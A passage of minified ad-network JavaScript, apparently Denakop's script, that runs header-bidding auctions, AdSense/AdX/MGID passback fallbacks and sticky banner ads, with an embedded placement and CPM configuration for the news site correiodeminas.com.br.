2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]},tablet:{placements:[{name:"under",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"square",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"horizontal",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"intext",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"side",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"vertical",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"inimage",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"top",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"first",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"},{name:"scroll",adClient:"ca-pub-6201836969424986",adSlot:"2934662517"}]}}};function Q(e){var t=e.placements,n=window.dkpbjs||{};n.que=n.que||[],n.que.push((function(){var e=t.map((function(e){return e.divId}));!0!==window.denakop.prebidPassbackFirstAuction?(J({placements:t,divIds:e}),window.denakop.prebidPassbackFirstAuction=!0):n.requestBids({adUnitCodes:e,timeout:3e3,bidsBackHandler:Z(t,e)})}))}function J(e){var t=e.placements,n=e.divIds,a=[];try{a=window.dkpbjs.getHighestCpmBids(n)}catch(e){a=window.dkpbjs.getBidResponses(n)}if(0!==a.length){var i,r=!1;for(var o in a)if(a.hasOwnProperty(o)){var s=a[o];r="bids"in s&&s.bids.length>0}if(r?(a=function(e){var t=e.winners;return Object.values(t).reduce((function(e,t){var n=t.bids.reduce((function(e,t){return t.originalCpm>e.originalCpm?t:e}),{originalCpm:-1/0});return e.push(n),e}),[])}({winners:a}),i=t.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))}))):i=t.filter((function(e){return a.some((function(t){return t.adUnitCode===e.divId}))})),i.forEach((function(e){!function(e){var t=e.winningBid,n=e.placement;n.DOMElement.style.visibility="visible";var a=document.getElementById(n.divId);if(a){for(n.hidePlacement();a.firstChild;)a.removeChild(a.firstChild);var i=document.createElement("iframe");i.style.border="0px",i.scrolling="no",a.appendChild(i);var r=i.contentWindow.document;window.dkpbjs.renderAd(r,t.adId),n.renderedSize={width:t.width,height:t.height},"under"===n.name?function(e){var t=e.placement,n=t.DOMElement.querySelectorAll("[id^='google_ads_iframe_/21715141650']");n.length>0&&(n[0].style.display="none"),t.DOMElement.style.position="fixed",t.DOMElement.style.bottom=0;var a=function(e){try{"register_done"===JSON.parse(e.data).s&&[].slice.call(t.DOMElement.querySelectorAll(".denakop-close-btn-".concat(t.name))).forEach((function(e){e.style.display="none"}))}catch(e){}};window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent("onmessage",a);var i=t.closeButtonPosition;2===t.closeButtonStyle?(i||(i=M),t.DOMElement.style.height="".concat(t.renderedSize.height+10,"px"),t.DOMElement.style.width="100%",t.DOMElement.style.backgroundColor="white",t.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px",t.DOMElement.style.display="flex",t.DOMElement.style.justifyContent="center",t.DOMElement.style.alignItems="center"):(t.DOMElement.style.height="".concat(t.renderedSize.height,"px"),t.DOMElement.style.left="calc(50% - "+t.renderedSize.width/2+"px)"),2!==t.closeButtonStyle&&(t.DOMElement.style.width=t.renderedSize.width+"px"),t.DOMElement.style.visibility="",t.DOMElement.style.zIndex="2147483647",t.DOMElement.style.marginLeft="unset",t.DOMElement.style.marginRight="unset",t.DOMElement.style.maxHeight="100px",t.underCloseButton=void 0===t.underCloseButton||t.underCloseButton,t.underCloseButton&&setTimeout(function(){new G({placement:t,closeButtonStyle:t.closeButtonStyle,closeButtonPosition:i})}.bind(t),1e3*t.timeToShowUnderCloseButton)}({placement:n}):"intext"===n.name?({height:t.height,placement:n}.placement.DOMElement.style.height="auto",n.DOMElement.style.width=t.width,n.DOMElement.style.height=t.height):(n.DOMElement.style.visibility="visible",n.DOMElement.style.width=t.width,n.DOMElement.style.height=t.height);var o=new V(10790),s=t.originalCpm,d=t.bidderCode;o.fireViewPassbackAction({placement:n,denakopCPM:s,denakopAdvertiser:d,action:"v",urlPassback:"https://".concat(window.location.host,".passback-denakop.com.br/")})}}({winningBid:a.find((function(t){return t.adUnitCode===e.divId})),placement:e})})),!0!==window.denakop.prebidPassbackFirstAuction){var d=a.filter((function(e){return!t.some((function(t){return e.adUnitCode===t.divId}))}));d.length>0&&{winners:d}.winners.forEach((function(e){var t=document.getElementById(e.adUnitCode);if(t){var n=document.createElement("iframe");n.style.border="0px",n.scrolling="no",n.style.display="none",t.appendChild(n);var a=n.contentWindow.document;window.dkpbjs.renderAd(a,e.adId);var i=new V(10790),r=e.originalCpm,o=e.bidderCode;i.fireViewPassbackAction({placement:{name:"native"},denakopCPM:r,denakopAdvertiser:o,action:"v",urlPassback:"https://passback-denakop.com.br/"})}}))}}}function Z(e,t){return function(){window.dkpbjs.setTargetingForGPTAsync(t),J({placements:e,divIds:t})}}var K=window.googletag||{};function $(e){var t=e.config,n=e.placement,a=e.isDefault,i=P.getInfo().platform.type;t.devices[i].placements.find((function(e){return e.name===n.name}))&&a&&(window.denakop.placementsArray.push(n),window.denakop.processingTimeout||(window.denakop.processingTimeout=setTimeout((function(){Q({placements:window.denakop.placementsArray}),setInterval((function(){Q({placements:window.denakop.placementsArray})}),3e4),clearTimeout(window.denakop.processingTimeout),window.denakop.processingTimeout=null}),2500)))}function X(e){var t=e.placement;window.googletag.cmd.push((function(){window.dkpbjs.que.push((function(){t.name===d?t.DOMElement.parentNode.remove():t.DOMElement.parentNode.removeChild(t.DOMElement),window.googletag.destroySlots([t.slot])}))}))}function ee(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}window.denakop.placementsArray=window.denakop.placementsArray||[],window.denakop.processingTimeout=window.denakop.processingTimeout||null;var te=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"videoSliderDoubleTap",value:function(e){!function(e){var t,n=e.videoSlider;if(t=window.location.hostname.replace("www.",""),W.find((function(e){return e.url===t}))){var a=document.createElement("div");a.style.position="absolute",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.zIndex="9999",a.style.cursor="pointer",n.appendChild(a),a.addEventListener("click",(function(){n.removeChild(a)}))}}({videoSlider:e.videoSlider})}},{key:"passBack",value:function(e){!function(e){var t,n,a=e.placement;if(!1!==a.isFirstImpression){var i=(n=window.location.hostname.replace("www.",""),null!==(t=window.denakop)&&void 0!==t&&t.pathUrlAmp&&(n=window.denakop.pathUrlAmp.replace(/(https?:\/\/)?(www\.)?/,"").split("/")[0]),Y.find((function(e){return e.url===n}))||H);if(i)switch(i.passback){case"adsense":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){t.DOMElement.style.display="block";var r=document.createElement("script"),o=document.createElement("ins"),s=i.adClient,d=i.adSlot;r.type="text/javascript",r.async=!0,r.crossorigin="anonymous",r.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(s),document.head.appendChild(r);var l=728,c=90;a===j&&(l=320,c=50),o.className="adsbygoogle",o.id="".concat(t.divId,"-passback"),o.style="display:inline-block;width:".concat(l,"px;height:").concat(c,"px;"),o.setAttribute("data-ad-client",s),o.setAttribute("data-ad-slot",d),t.DOMElement.appendChild(o),setTimeout((function(){(window.adsbygoogle||[]).push({})}),800),function(e){var t=e.placement,n=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"data-ad-status"===e.attributeName){var a=e.target;"ins"===a.tagName.toLowerCase()&&"filled"===a.getAttribute("data-ad-status")&&"under"===t.name&&(function(e){var t=e.placement,n=e.width;setTimeout((function(){var e=document.querySelector('[id^="google_ads_iframe_/21715141650"]');e&&(e.style.display="none"),t.DOMElement.style.backgroundColor="unset",t.DOMElement.style.width="".concat(n,"px"),t.DOMElement.style.position="fixed",t.DOMElement.style.bottom="-5px",t.DOMElement.style.justifyContent="center",t.DOMElement.style.alignItems="center",t.DOMElement.style.visibility="",t.DOMElement.style.zIndex="2147483647",t.DOMElement.style.marginLeft="unset",t.DOMElement.style.marginRight="unset",t.DOMElement.style.left="calc(50% - "+n/2+"px)",n&&new G({placement:t,closeButtonPosition:"left"}).placement.closeButtonElement.addEventListener("click",(function(){X({placement:t})}))}),100)}({placement:t,width:a.offsetWidth}),n.disconnect())}}))})),a=document.getElementById("".concat(t.divId,"-passback"));n.observe(a,{attributes:!0})}({placement:t}),setTimeout((function(){$({config:H,placement:t,isDefault:!0})}),1e3)}}({config:i.passbackConfig,placement:a});break;case"adsenseAuto":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){var r=document.createElement("script"),o=document.createElement("ins"),s=i.adClient,d=i.adSlot;r.type="text/javascript",r.async=!0,r.crossorigin="anonymous",r.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=".concat(s),document.head.appendChild(r),o.className="adsbygoogle",o.id="".concat(t.divId,"-passback"),o.setAttribute("data-ad-client",s),o.setAttribute("data-ad-slot",d),o.setAttribute("data-ad-format","auto"),o.setAttribute("data-full-width-responsive","true"),document.body.appendChild(o),setTimeout((function(){(window.adsbygoogle||[]).push({})}),800),setTimeout((function(){$({config:H,placement:t,isDefault:!0})}),1e3)}}({config:i.passbackConfig,placement:a});break;case"custom":!function(e){var t=e.config,n=e.placement;if(window.location.hostname.indexOf("olhardigital")>-1){if(n.DOMElement.querySelectorAll("iframe").length>0)return;if("under"===n.name){var a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t.script,document.head.appendChild(a)}}else if(null!=t&&t.url)window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"passback",name:"denakop"});else{var i=document.createElement("script");if(i.type="text/javascript",i.async=!0,i.src=t.script,document.head.appendChild(i),t.url.indexOf("nsctotal")>-1){var r=document.createElement("div");r.className="OUTBRAIN",r.setAttribute("data-src","%%PATTERN:url%%"),r.setAttribute("data-widget-id","AR_40"),window.document.body.appendChild(r)}}}({config:i.passbackConfig,placement:a});break;case"adx":!function(e){var t=e.placement,n=e.config,a=P.getInfo().platform.type,i=n.devices[a].placements.find((function(e){return e.name===t.name}));if(i){var r,o=i.adUnit,s=document.createElement("div"),d=t.availableSizes,l="".concat(t.divId,"-passback-denakop");s.id=l,document.body.appendChild(s),window.googletag=window.googletag||{cmd:[]},K.cmd.push((function(){r=K.defineSlot(o,d,l).addService(K.pubads()).setClickUrl("%%CLICK_URL_UNESC%%"),K.pubads().set("page_url","%%PATTERN:url%%"),K.enableServices(),K.pubads().refresh([r]),K.pubads().addEventListener("slotRenderEnded",(function(e){var n;e.slot.getSlotElementId()===l&&e.size&&(null!==(n=window.denakop)&&void 0!==n&&n.pathUrlAmp||("under"===t.name?function(e){var t=e.divId,n=e.slot,a=e.sizes,i=document.getElementById(t);setTimeout((function(){if(i.style.width="100%",i.style.position="fixed",i.style.bottom="0px",i.style.justifyContent="center",i.style.alignItems="center",i.style.visibility="",i.style.zIndex="2147483647",i.style.marginLeft="unset",i.style.marginRight="unset",a[0]){i.style.display="block";var e={name:"under",DOMElement:i,passback:!0};new G({placement:e,closeButtonPosition:"left",slot:n}).placement.closeButtonElement.addEventListener("click",(function(){X({placement:e})}))}}),1e3)}({divId:l,slot:r,sizes:e.size}):function(e){var t=e.divId,n=document.getElementById(t);n.style.width="100%",n.style.position="fixed",n.style.height="auto"}({divId:l,slot:r,sizes:e.size}),-1===window.location.hostname.indexOf("acidadeon")&&setTimeout((function(){document.getElementById(l).style.display="none",$({config:H,placement:t,isDefault:!0})}),1e3)))}))}))}}({config:i.passbackConfig,placement:a});break;case"mgid":!function(e){var t=e.config,n=e.placement;if("horizontal"===n.name){var a=document.createElement("script");a.type="text/javascript",a.text="var s1=".concat(t.publisherId),document.head.appendChild(a);var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=t.script,document.head.appendChild(i);var r=document.getElementById(n.divId),o=document.createElement("div");o.id=t.divId,r.appendChild(o)}}({config:i.passbackConfig,placement:a});break;case"estadodeminas":!function(e){var t,n,a;if(null!==(t=window.denakop)&&void 0!==t&&t.pathUrlAmp){var i,r=(n=window.denakop.pathUrlAmp,"br"===(a=new URL(n).hostname.split("."))[a.length-1]&&"com"===a[a.length-2]?a[a.length-3]:a[a.length-2]),o=window.googletag=window.googletag||{cmd:[]},s="/6887/".concat(r,"/home"),d=document.createElement("div");d.id="gpt-passback",document.body.appendChild(d),i=[[320,50],[300,50],[300,100],[320,100]],o.cmd.push((function(){o.defineSlot(s,i,"gpt-passback").setTargeting("denakop","passback").addService(o.pubads()),o.enableServices(),o.display("gpt-passback")}))}}(i.passbackConfig);break;default:$({config:H,placement:a,isDefault:!0})}}}({placement:e.placement})}}],n&&ee(t,n),e}(),ne=new V;function ae(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function ie(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ae(Object(n),!0).forEach((function(t){re(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ae(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function re(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function oe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var se=function(){function e(t){var n=this,a=t.name,i=t.divId,r=t.isAuto,o=t.isFixed,s=t.isAdvanced,d=t.adUnitPath,l=t.containerWidth,c=t.optCustomSizes,u=t.isStickyPlacement,p=t.optCustomLocation,m=t.optCustomTargetings,f=t.optOutOfPage;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=a,this.useNewAuctionerVersion=!1,this.refreshOutOfPage=!1,this.divId=i,this.isAuto=r,this.renderedSize=[],this.availableSizes=[],this.requestId=void 0,this.googleSlot=void 0,this.DOMElement=void 0,this.adUnitPath=d,this.refreshTime=void 0,this.cpmAd=.01,this.isAdvanced=s,this.isFirstImpression=!0,this.adServerDisabled=!1,this.isCustomNetworkId=!1,this.adUnitPathUrl=void 0,this.isFixed=Boolean(o),this.sliderVideoUrl=void 0,this.optCustomBidders=void 0,this.autoAnchorPosition=void 0,this.locationPosition=void 0,this.topLabelInfoText=void 0,this.closeButtonStyle=void 0,this.scrollCloseUnder=void 0,this.showUnderAfterAdSense=void 0,this.underCloseButton=void 0,this.parallax=void 0,this.timeToShowUnderCloseButton=void 0,this.isBidderAdRendered=void 0,this.closeButtonElement=void 0,this.closeButtonPosition=void 0,this.optCustomSizes=c,this.containerWidth=l,this.useCustomSizes=!!c,this.customLocation=p,this.topLabelInfoTextElement=void 0,this.isStickyPlacement=u,this.customContainerAttributes=void 0,this.customTargetings=m,this.status=v,this.settimeoutToListenWhenUserResizeInimagePlacement=void 0,this.optOutOfPage=!!f,this.viewRate=0,this._sendErrorLogWhenDivContainerNotFound();var b=window.location.hostname.indexOf("olhardigital")>-1?8e3:4e3;setTimeout((function(){te.passBack({placement:n}),function(e){var t=e.placement;if(t.viewRate>0&&!0===t.isFirstImpression){var n=t.viewRate;Math.floor(100*Math.random())<n&&ne.fireViewAction({placement:t})}}({placement:n})}),b),window.location.hostname.indexOf("campograndenews")>-1&&"intext"===this.name&&setTimeout((function(){new MutationObserver(n._watchDiv.bind(n)).observe(n.DOMElement,{attributes:!0})}),1e3)}var t;return t=[{key:"_watchDiv",value:function(e){var t,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return oe(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?oe(e,t):void 0}}(e))){n&&(e=n);var a=0,i=function(){};return{s:i,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,o=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){s=!0,r=e},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw r}}}}(e);try{for(n.s();!(t=n.n()).done;){var a=t.value;"attributes"===a.type&&"style"===a.attributeName&&this.DOMElement.style.cssText.includes("height")&&(this.DOMElement.style.height="auto")}}catch(e){n.e(e)}finally{n.f()}}},{key:"_sendErrorLogWhenDivContainerNotFound",value:function(){var e=new V;if(!document.getElementById(this.divId)&&!this.isAuto){if(this.name===i||this.name===a||this.name===l||this.name===p)return;e.fireErrorAction({placementName:this.name,error:"Single placement container not found"})}}},{key:"_createPlacementTopLabelInfo",value:function(e){var t=R.createElementWithAttributes({tagName:"p",attributes:{class:"denakop-pub-text",style:"display: none; line-height: normal; margin: 0 0 2px; padding: 0; color: #aaa; text-align: center; font-size: 10px; font-family: Arial, Helvetica, sans-serif;"}}),n=document.createTextNode(e);return R.injectElement({elementToInject:n,anchorElement:t}),t}},{key:"_injectTopLabelInfoText",value:function(e){return!!this.topLabelInfoText&&(this.topLabelInfoTextElement=this._createPlacementTopLabelInfo(this.topLabelInfoText),R.injectElement({anchorElement:e,position:2,elementToInject:this.topLabelInfoTextElement}),!0)}},{key:"_getMergedDefaultContainerStyleWithStyleFromAPI",value:function(e){var t=e.isFixed,n=e.placementName,a=this._getDefaultCSSContainerAttributes({isFixed:t,placementName:n});if(window.denakop.pathUrlAmp)return a;if(this.customContainerAttributes){var i=this.customContainerAttributes.style;if(i)return delete this.customContainerAttributes.style,"".concat(a," ").concat(i)}return a}},{key:"_getDefaultCSSContainerAttributes",value:function(e){var t=e.placementName,n="width: 100%; height: 0; transition: height 1s; text-align: center; margin: auto;";return e.isFixed?"visibility: hidden; background-color: #ffffff; position: fixed;":{inimage:"position: absolute; visibility: hidden;",first:n,scroll:n,intext:n}[t]}},{key:"_getPlacementConfigFromAPI",get:function(){if(window.denakop.nativeMP)return{reload:45,pos:1,anchor:{selector:"body",all:1},sizes:[["fluid"]],cpmAd:.08,google:{adUnit:"mundopositivo.com.br/desktop_native"},useNewAuctionerVersion:!1,viewRate:0,lazyLoad:!1};var e=P.getInfo(),t=this.isAdvanced||"side"===this.name?'{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.09,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.04,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,50]],"cpmAd":0.02,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.75,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[300,250]],"cpmAd":0.01,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"tablet":{"first":{"reload":45,"pos":4,"anchor":{"selector":".body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[728,90],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.15,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":0.86,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.3,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[728,90],[480,90],[320,100],[320,50],[300,100],[300,75],[300,50]],"cpmAd":0.16,"status":1,"google":{"adUnit":"correiodeminas.com.br/tablet_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}}}':'{"desktop":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"mobile":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}},"tablet":{"square":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false},"vertical":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[336,280],[300,250],[120,450]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"horizontal":{"reload":45,"pos":null,"anchor":{"selector":null},"sizes":[[728,90],[728,180],[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"parallax":false,"lazyLoad":false,"text1":"PUBLICIDADE"}}}';return 